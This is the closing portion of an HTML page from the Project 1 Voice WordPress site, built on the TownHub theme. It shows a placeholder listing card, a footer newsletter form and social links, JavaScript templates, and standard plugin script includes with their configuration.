        Morbi varius, nulla sit amet rutrum elementum, est ...                <div class="lcfields-wrap dis-flex"></div>
                <div class="facilities-list fl-wrap dis-flex flw-wrap">
            <div class="facilities-list-title">Facilities: </div>
            <ul class="no-list-style mrg-0 dis-inflex">
                                    <li class="tolt"  data-microtip-position="top" data-tooltip="Breakfast">
                        <a href="https://www.project1voice.org/listing_feature/breakfast/"><i class="fal fa-concierge-bell"></i></a>
                    </li>
                                        <li class="tolt"  data-microtip-position="top" data-tooltip="Free Parking">
                        <a href="https://www.project1voice.org/listing_feature/free-parking/"><i class="fal fa-parking"></i></a>
                    </li>
                                        <li class="tolt"  data-microtip-position="top" data-tooltip="Free Wi Fi">
                        <a href="https://www.project1voice.org/listing_feature/free-wi-fi/"><i class="fal fa-wifi"></i></a>
                    </li>
                                        <li class="tolt"  data-microtip-position="top" data-tooltip="Mini Bar">
                        <a href="https://www.project1voice.org/listing_feature/mini-bar/"><i class="fal fa-glass-martini"></i></a>
                    </li>
                                </ul>
        </div>
            </div>
    </div>
    </article>
</div>
<!-- listing-item end-->  </div>
<div class="listings-pagination-wrap">
	</div>
</div>
                    </div><!-- end col-md-12 -->

                </div><!-- end row -->
            </div><!-- end container -->
            
        </div><!-- list-main-wrap end-->

    </div>
</div>
<div class="limit-box fl-wrap"></div>
                </div>
                <!-- Content end -->

            


            </div>
            <!-- wrapper end -->

                        
            		<div data-elementor-type="footer" data-elementor-id="10025" class="elementor elementor-10025 elementor-location-footer">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-61a2dd1e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61a2dd1e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2077f87e" data-id="2077f87e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-344aa544 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="344aa544" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-421ef5c2" data-id="421ef5c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3761585b elementor-widget elementor-widget-image" data-id="3761585b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.project1voice.org">
							<img loading="lazy" width="3300" height="1055" class="attachment-full size-full wp-image-10239 lazy" alt="" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/P1V_finalized_logo-01.png" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/P1V_finalized_logo-01.png" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-34530458" data-id="34530458" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-874e547 elementor-button-align-stretch elementor-widget elementor-widget-global elementor-global-10641 elementor-widget-form" data-id="874e547" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;25&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="10025"/>
			<input type="hidden" name="form_id" value="874e547"/>
			<input type="hidden" name="referer_title" value="Tv Inside Archives - PROJECT1VOICE" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_17d1cf1 elementor-col-30 elementor-field-required">
					<label for="form-field-field_17d1cf1" class="elementor-field-label elementor-screen-only">First Name</label><input size="1" type="text" name="form_fields[field_17d1cf1]" id="form-field-field_17d1cf1" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="First Name" required="required" aria-required="true">				</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-40 elementor-field-required">
					<label for="form-field-email" class="elementor-field-label elementor-screen-only">Email</label><input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Enter Email " required="required" aria-required="true">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-25 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-md">
						<span >
															<span class="elementor-align-icon-right elementor-button-icon">
									<i aria-hidden="true" class="fas fa-arrow-right"></i>																	</span>
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-10df88b6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="10df88b6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1d24b321 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d24b321" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-26df5f0e" data-id="26df5f0e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-795fe10c elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="795fe10c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Follow Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-103a3b90 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-mobile-align-center elementor-widget-mobile__width-inherit elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="103a3b90" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/Project1VOICE/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/Project1voice/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-square"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/P1VOICE" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter-square"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-47f82a72" data-id="47f82a72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4184551b elementor-widget elementor-widget-heading" data-id="4184551b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Project 1 Voice © 2021 All Rights Reserved
</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
		            
            
            
        </div>
        <!-- Main end -->
        <script type="text/template" id="tmpl-load-listings">
    <div class="listings-loader">
        <div class="lload-icon-wrap">
            <i class="fal fa-spinner fa-pulse fa-3x"></i>
        </div>
        <div class="lload-text-wrap">Loading</div>
    </div>
</script>

<script type="text/template" id="tmpl-no-results">
    <div class="no-results-search">
	<h2>No Results</h2>
	<p>There are no listings matching your search.</p>
	<p>Try changing your search filters or <a href="https://www.project1voice.org/listing_feature/tv-inside" class="reset-filter-link">Reset Filter</a></p>
</div></script>
<script type="text/template" id="tmpl-map-info">
    <# 
    var one_review_text = "{REVIEW} review",
        other_review_text = "{REVIEW} reviews";
    #>
    <div class="map-popup-wrap">
        <div class="map-popup">
            <div class="infoBox-close"><i class="fal fa-times"></i></div>
            <a href="{{data.url}}" class="listing-img-content fl-wrap">
                                <div class="infobox-status wkhour-{{data.status}} {{data.status}}">{{data.statusText}}</div>
                                <img src="{{data.thumbnail}}" alt="{{data.title}}">
                <# if( data.rating.rating ){ #>
                <div class="card-popup-raining map-card-rainting" data-rating="{{data.rating.rating}}" data-stars="5">
                    <span class="map-popup-reviews-count">( <# print( data.rating.count > 1 ? other_review_text.replace('{REVIEW}', data.rating.count) : one_review_text.replace('{REVIEW}', data.rating.count)  ) #> )</span>
                </div>
                <# } #>
            </a>
            <div class="listing-content">
                <div class="listing-content-item fl-wrap">
                    {{{data.cat}}}
                    <div class="listing-title fl-wrap">
                        <h4><a href="{{data.url}}">{{{data.title}}}</a></h4>
                        <# if(data.address){ #>
                        <div class="map-popup-location-info"><i class="fas fa-map-marker-alt"></i>{{{data.address}}}</div>
                        <# } #>
                                                
                        
                    </div>
                    <div class="map-popup-footer">
                        <a href="{{data.url}}" class="main-link">Details <i class="fal fa-long-arrow-right"></i></a>
                    

                                            </div>
                </div>
            </div>
        </div>
    </div>
</script>

<script type="text/template" id="tmpl-feature-search">
<# _.each(data.features, function(fea){ #>
<div class="listing-feature-wrap">
    <input id="features_{{fea.value}}" type="checkbox" value="{{fea.value}}" name="lfeas[]">
    <label for="features_{{fea.value}}">{{fea.label}}</label>
</div>
<!-- end listing-feature-wrap -->
<# }) #>
</script>
<script type="text/template" id="tmpl-filter-subcats">
<# _.each(data.subcats, function(subcat){ #>
<div class="listing-feature-wrap">
    <input id="filter_subcats_{{subcat.id}}" type="checkbox" value="{{subcat.id}}" name="filter_subcats[]">
    <label for="filter_subcats_{{subcat.id}}">{{subcat.name}}</label>
</div>
<!-- end listing-feature-wrap -->
<# }) #>
</script>
<div id="ol-popup" class="ol-popup">
    <a href="#" id="ol-popup-closer" class="ol-popup-closer"></a>
    <div id="ol-popup-content"></div>
</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.27.7' type='text/css' media='all' />
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.project1voice.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://js.stripe.com/v3/' id='stripe-js-js'></script>
<script type='text/javascript' id='wpedon-js-extra'>
/* <![CDATA[ */
var wpedon = {"ajaxUrl":"https:\/\/www.project1voice.org\/wp-admin\/admin-ajax.php","nonce":"768df9b944","opens":"2","cancel":"","return":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/easy-paypal-donation//assets/js/wpedon.js?ver=1.4' id='wpedon-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/plugins.js' id='townhub-addons-plugins-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' id='townhub-addons-js-extra'>
/* <![CDATA[ */
var _townhub_add_ons = {"url":"https:\/\/www.project1voice.org\/wp-admin\/admin-ajax.php","nonce":"3f92e7576e","posted_on":"Posted on ","reply":"Reply","retweet":"Retweet","favorite":"Favorite","pl_w":"Please wait...","like":"Like","unlike":"Unlike","use_dfmarker":"","hide_mkprice":"","marker":"https:\/\/www.project1voice.org\/wp-content\/plugins\/townhub-add-ons\/assets\/images\/marker.png","center_lat":"38.626367293422","center_lng":"-76.910613632056","map_zoom":"10","socials":{"facebook-f":"Facebook","twitter":"Twitter","youtube":"Youtube","vimeo-v":"Vimeo","instagram":"Instagram","vk":"Vkontakte","reddit":"Reddit","pinterest-p":"Pinterest","vine":"Vine Camera","tumblr":"Tumblr","flickr":"Flickr","google-plus-g":"Google+","linkedin-in":"LinkedIn","whatsapp":"Whatsapp","meetup":"Meetup","odnoklassniki":"Odnoklassniki","envelope":"Email","telegram":"Telegram","custom_icon":"Custom"},"gmap_type":"ROADMAP","login_delay":"5000","listing_type_opts":[],"chatbox_message":"We are here to help. Please ask us anything or share your feedback","post_id":"126","ckot_url":"https:\/\/www.project1voice.org\/listing-checkout\/","location_type":"administrative_area_level_1","autocomplete_result_type":"none","address_format":["formatted_address"],"country_restrictions":[""],"place_lng":"","disable_bubble":"yes","lb_approved":"Approved","lb_24h":"1","td_color":"#4DB7FE","lb_delay":"3000","md_limit":"3","md_limit_msg":"Max upload files is 3","md_limit_size":"2","md_limit_size_msg":"Max upload file size is 2 MB","search":"Search...","gcaptcha":"","gcaptcha_key":"","location_show_state":"yes","weather_unit":"metric","weather_strings":{"days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"min":"Min","max":"Max","direction":["N","NNE","NE","ENE","E","ESE","SE","SSE","S","SSW","SW","WSW","W","WNW","NW","NNW"]},"i18n":{"share_on":"Share this on {SOCIAL}","del-listing":"Are you sure want to delete {{listing_title}} listing and its data?\nThe listing is permanently deleted.","cancel-booking":"Are you sure want to cancel {{booking_title}} booking?","approve-booking":"Are you sure want to approve {{booking_title}} booking?","del-booking":"Are you sure want to delete {{booking_title}} booking and its data?\nThe booking is permanently deleted.","del-message":"Are you sure want to cancel {{message_title}} message?","chats_h3":"Inbox","chat_fr_owner":"Chat With Owner","chat_fr_login":"Login to chat","chat_fr_cwith":"Chat with ","chat_fr_conver":"Conversations","change_pas_h3":" Change Password","change_pas_lb_CP":"Current Password","change_pas_lb_NP":"New Password","change_pas_lb_CNP":"Confirm New Password","inner_chat_op_W":"Week","inner_chat_op_M":"Month","inner_chat_op_Y":"Year","inner_listing_li_E":"Edit ","inner_listing_li_D":"Delete ","author_review_h3":"Reviews for your listings","likebtn":"Like Button","welcome":"Welcome","listings":"Listings","bookings":"Bookings","reviews":"Reviews","log_out":"Log Out ","add_hour":"Add Hour","book_dates":"Dates","book_services":"Extra Services","book_ad":"ADULTS","book_chi":"CHILDREN","book_avr":"Available Rooms","book_ts":"Total Cost","book_chev":"Check availability","book_bn":"Book Now","checkout_can":"Cancel","checkout_app":"Apply","roomsl_avai":"Available:","roomsl_maxg":"Max Guests: ","roomsl_quan":"Quantity","btn_save":"Save Change","btn_save_c":"Save Changes","btn_close":"Close me","btn_send":"Send","btn_add_F":"Add Fact","fact_title":"Fact Title","fact_number":"Fact Number","fact_icon":"Fact Icon","location_country":"Country","location_state":"State","location_city":"City","faq_title":"Question","faq_content":"Lorem ipsum dolor sit amet, consectetur adipiscing elit.","btn_add_Faq":"Add FAQ","btn_add_S":"Add Social","btn_add_R":"Add Room","btn_add_N":"Add New","image_upload":" Click here to upload","th_mount":"Amount","th_method":"Method","th_to":"To","th_date":"Date Submitted","th_status":"Status","calendar_dis_number":"Select the number of months displayed.","calendar_number_one":"One Months","calendar_number_two":"Two Months","calendar_number_three":"Three Months","calendar_number_four":"Four Months","calendar_number_five":"Five Months","calendar_number_six":"Six Months","calendar_number_seven":"Seven Months","coupon_code":"Coupon code","coupon_discount":"Discount type","coupon_percentage":"Percentage discount","coupon_fix_cart":"Fixed cart discount","coupon_desc":"Description","coupon_show":"Display content in widget banner?","coupon_amount":"Discount amount","coupon_qtt":"Coupon quantity","coupon_expiry":"Coupon expiry date","coupon_format":"Format:YY-mm-dd HH:ii:ss","bt_coupon":"Add Coupon","bt_services":"Add Service","services_name":"Service Name","services_desc":"Description","services_price":"Service Price","bt_member":"Add Member","member_name":"Name: ","member_job":"Job or Position: ","member_desc":"Description","member_img":"Image","memeber_social":"Socials","member_url":"Website","days":["Mon","Tue","Wed","Thu","Fri","Sat","Sun"],"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"earnings_title":"Your Earnings","th_date_":"Date","th_total_":"Total","th_fee_":"Author Fee","th_earning_":"Earning","th_order_":"Order","go_back":"Go back","no_earning":"You have no earning.","th_vat_ser":"VAT - Services","cancel":"Cancel","submit":"Submit","ltype_title":"Listing type","ltype_desc":"Listing type description","wkh_enter":"Enter Hours","wkh_open":"Open all day","wkh_close":"Close all day","calen_lock":"Lock this month","calen_unlock":"Unlock this month","smwdtitle":"Submit a withdrawal request","wdfunds":"Withdraw funds","goearnings":"View Earnings","chat_type_msg":"Type Message","save":"Save","cal_event_start":"Event start time: ","cal_event_end":"Event end date: ","cal_opts":"Options","wth_payments":"PayPal \/ Stripe Email","wth_amount":"Amount ","wth_plh_email":"email@gmail.com","wth_acount_balance":"Account Balance","wth_will_process":"Your request will be processed on {DATE}","wth_no_request":"You have no withdrawal request","wth_min_str":"The minimum withdrawal amount is {amount}","wth_max_str":"The maximum withdrawal amount is {amount}","wth_bank_iban":"IBAN","wth_bank_account":"ACOUNT","wth_bank_name":"NAME","wth_bank_bname":"Bank Name","wth_enter_email":"Please enter a correct email address.","bt_slots":"Add Time Slot","slot_time":"Time","slot_guests":"Guests","slot_available":"Available slots","no_ltype":"There is no listing type. Please contact to site owner for more details.","ltype_select_guide":"Click to change listing type","bt_add_menu":"Add Menu","menu_name":"Menu Name","menu_cats":"Menu Types (comma separated)","menu_desc":"Menu Description","menu_price":"Menu Price","menu_url":"Menu Link","menu_photos":"Menu Photos","headm_iframe":"iFrame Source","headm_mp4":"MP4 Video","headm_youtube":"Youtube Video ID","headm_vimeo":"Vimeo Video ID","headm_bgimg":"Background Image","preview_btn":"Preview","add_listing":"Add Listing","edit_listing":"Edit Listing","add_room":"Add Room","edit_room":"Edit Room","nights":"Nights","slots_add":"Add Slot","slots_guests":"Max Guests","slots_start":"Start time","slots_end":"End time","slots_price":"Price","raselect_placeholder":"Select","raselect_nooptions":"No options","cal_bulkedit":"Bulk Edit","save_bulkedit":"Save","cancel_bulkedit":"Cancel","adults":"Adults","children":"Children","AM":"AM","PM":"PM","evt_start":"Start","evt_end":"End","no_slots":"There is no available slot. Select another date.","slots_avai":"{slots} slots available","no_tickets":"There is no available tickets. Select another date.","tickets_required":"You need select a ticket","no_rooms":"There is no room available in the selected period. Please select another period then click on Check availability button","no_rooms_init":"Click on Check availability button to see available rooms","cal_clear_past":"Clear old dates","field_required":"{SMFNAME} field is required. Please enter it value."},"distance_df":"10","curr_user":{"id":0,"display_name":"","avatar":"","can_upload":false,"role":false,"is_author":false},"currency":{"currency":"USD","symbol":"$","rate":"1.00","sb_pos":"left_space","decimal":2,"ths_sep":",","dec_sep":"."},"base_currency":{"currency":"USD","symbol":"$","rate":"1.00","sb_pos":"left_space","decimal":2,"ths_sep":",","dec_sep":"."},"wpml":null,"unfill_address":"","unfill_state":"","unfill_city":"","js_decimals":"2","map_provider":"mapbox","mbtoken":"pk.eyJ1IjoicHJvamVjdDF2b2ljZSIsImEiOiJja3U4ZHI3bTcwNzY3MnVtemhlcGN2amx2In0.apehDovtM9G3V2uaWzj5Ig","week_starts_monday":"yes","withdrawal_date":"15","single_map_init":"yes","hide_cat_features":""};
var _townhub_dashboard = {"i18n":{"inner_chat_op_W":"Week","inner_chat_op_M":"Month","inner_chat_op_Y":"Year","chart_alltime":"All time","chart_views_lbl":"Listing Views","chart_earnings_lbl":"Earnings","chart_bookings_lbl":"Bookings","withdrawals":"Withdrawals","wth_notes":"Additional Infos"},"chart_hide_views":"1","chart_hide_earning":"1","chart_hide_booking":"1","payment":{"submitform":{"title":"Submit Form","icon":"","desc":"<p>Your payment details will be submitted for review.<\/p>","checkout_text":"Place Order"},"cod":{"title":"Cash on delivery","icon":"","desc":"<p>Your payment details will be submitted. Then pay on delivery.<\/p>","checkout_text":"Place Order"},"banktransfer":{"title":"Bank Transfer","icon":"https:\/\/www.project1voice.org\/wp-content\/plugins\/townhub-add-ons\/assets\/images\/bank-transfer.png","desc":"<p>\r\n    <strong>Bank name<\/strong>: Bank of America, NA<br \/>\r\n    <strong>Bank account number<\/strong>: 0175380000<br \/>\r\n    <strong>Bank address<\/strong>:USA 27TH Brooklyn NY<br \/>\r\n    <strong>Bank SWIFT code<\/strong>: BOFAUS 3N<br \/>\r\n    <\/p>","checkout_text":"Place Order"},"paypal":{"title":"Paypal","icon":"https:\/\/www.project1voice.org\/wp-content\/plugins\/townhub-add-ons\/assets\/images\/ppcom.png","desc":"<p>Pay via PayPal; you can pay with your credit card if you don\u2019t have a PayPal account.<\/p>","checkout_text":"Process to Paypal"},"stripe":{"title":"Stripe","icon":"https:\/\/www.project1voice.org\/wp-content\/plugins\/townhub-add-ons\/assets\/images\/stripe.png","desc":"<p>Pay via Stripe; you can pay with your credit card.<\/p>","checkout_text":"Pay Now"},"payfast":{"title":"Pay via Payfast","icon":"https:\/\/www.project1voice.org\/wp-content\/plugins\/townhub-add-ons\/assets\/images\/payfast.png","desc":"<p>Pay via Payfast; you can pay with your credit card.<\/p>","checkout_text":"Process to Payfast"}},"withdrawal_min":"10"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/townhub-add-ons.min.js' id='townhub-addons-js'></script>
<script type='text/javascript' src='https://api.mapbox.com/mapbox-gl-js/v1.11.0/mapbox-gl.js' id='mapbox-gl-js'></script>
<script type='text/javascript' src='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.5.1/mapbox-gl-geocoder.min.js' id='mapbox-gl-geocoder-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/es6-promise@4/dist/es6-promise.min.js' id='es6-promise-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/es6-promise@4/dist/es6-promise.auto.min.js' id='es6-promise-auto-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/mapbox-map.js' id='townhub-mapbox-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0' id='react-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0' id='react-dom-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/react-router-dom.min.js' id='react-router-dom-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/redux.min.js' id='redux-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/react-redux.min.js' id='react-redux-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/redux-thunk.min.js' id='redux-thunk-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/qs.js' id='qs-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/axios.min.js' id='axios-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/townhub-react-app.min.js' id='townhub-react-app-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/themes/townhub/assets/js/jquery.easing.min.js?ver=1.4.0' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/themes/townhub/assets/js/jquery.appear.js?ver=0.3.6' id='jquery-appear-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/themes/townhub/assets/js/jquery.countTo.js' id='jquery-countto-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/themes/townhub/assets/js/navigation.js' id='single-page-nav-js'></script>
<script type='text/javascript' id='townhub-scripts-js-extra'>
/* <![CDATA[ */
var _townhub = {"hheight":"80"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/themes/townhub/assets/js/scripts.js' id='townhub-scripts-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.project1voice.org\/wp-admin\/admin-ajax.php","nonce":"e29f8c66df","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.project1voice.org\/lrooms\/superior-double-room-5\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.18' id='eael-general-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.3.8' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.7' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.7' id='elementor-frontend-modules-js'></script>
<script id="elementor-pro-frontend-js-before" type="text/javascript">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.project1voice.org\/wp-admin\/admin-ajax.php","nonce":"436f279806","urls":{"assets":"https:\/\/www.project1voice.org\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.project1voice.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
